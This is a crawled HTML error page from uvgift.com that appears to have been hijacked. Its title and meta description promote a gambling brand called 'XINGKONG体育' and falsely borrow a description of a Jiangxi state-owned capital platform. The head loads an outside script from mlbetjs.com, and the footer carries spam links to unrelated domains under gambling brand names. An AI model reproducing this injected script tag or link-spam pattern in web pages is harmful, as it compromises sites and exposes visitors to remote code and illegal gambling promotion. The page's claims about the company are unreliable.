

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uvgift.com/contactus.html
body_size: 1690
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>XINGKONG体育·(中国)官方网站</title>
<meta content="XINGKONG体育·(中国)官方网站" name="keywords"/>
<meta content="🏆XINGKONG体育·(中国)官方网站【安琪拉推荐👑发大财🀅】创始于1988年（2005年8月在港交所上市），是经江西省人民政府批准设立，由省国资委履行出资人职责并授权经营的国有资本运营平台。XINGKONG体育·(中国)官方网站【安琪拉推荐】公司自创立以来一直奉行“敬业、协作、追求卓越”的企业精神。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/7/x4/18luck.js" type="text/javascript"></script>
<style type="text/css">
*{ padding:0; margin:0; font-size:12px}
.showMsg .guery {white-space: pre-wrap; /* css-3 */white-space: -moz-pre-wrap; /* Mozilla, since 1999 */white-space: -pre-wrap; /* Opera 4-6 */white-space: -o-pre-wrap; /* Opera 7 */	word-wrap: break-word; /* Internet Explorer 5.5+ */}
a:link,a:visited{text-decoration:none;color:#0068a6}
a:hover,a:active{color:#ff6600;text-decoration: underline}
.showMsg{border: 1px solid #1e64c8; zoom:1; width:450px; height:174px;position:static;top:50%;left:50%;margin:-87px 0 0 -225px}
.showMsg h5{background-image: url(/statics/images//msg_img/msg.png);background-repeat: no-repeat; color:#fff; padding-left:35px; height:25px; line-height:26px;*line-height:28px; overflow:hidden; font-size:14px; text-align:left}
.showMsg .content{ padding:46px 12px 10px 45px; font-size:14px; height:66px;}
.showMsg .bottom{ background:#e4ecf7; margin: 0 1px 1px 1px;line-height:26px; *line-height:30px; height:26px; text-align:center}
.showMsg .ok,.showMsg .guery{background: url(/statics/images//msg_img/msg_bg.png) no-repeat 0px -560px;}
.showMsg .guery{background-position: left -460px;}
</style>
<script src="/statics/js/jquery.min.js" type="text/javaScript"></script>
<script language="JavaScript" src="/statics/js/admin_common.js"></script>
</head>
<body>
<div class="showMsg" style="text-align:center">
<h5>提示信息</h5>
<div class="content guery" style="display:inline-block;display:-moz-inline-stack;zoom:1;*display:inline; max-width:280px">栏目不存在</div>
<div class="bottom">
</div>
</div>
<script style="text/javascript">
	function close_dialog() {
		window.top.location.reload();window.top.art.dialog({id:""}).close();
	}
</script>
<div class="link">
<a href="http://www.dgrafics.com">江南官方网站_江南online（中国）</a> | <a href="http://www.drjuancarlosvalencia.com">开云在线客服</a> | <a href="http://www.allcapitalsources.com">明博平台</a> | <a href="http://www.thepizzalads.com">星空官方网站入口_星空(中国)</a> | <a href="http://www.littlewondersfamily.com">华球手机版app</a> | <a href="http://www.jyb9898.com">乐动网页版_乐动（中国）</a> | <a href="http://www.eam4m.com">华亿手机平台</a> | <a href="http://www.chinookcountryvetclinic.com">江南平台</a> | <a href="http://www.xifre.com">时搏官方网页版</a> | 
</div>
</body>
</html>
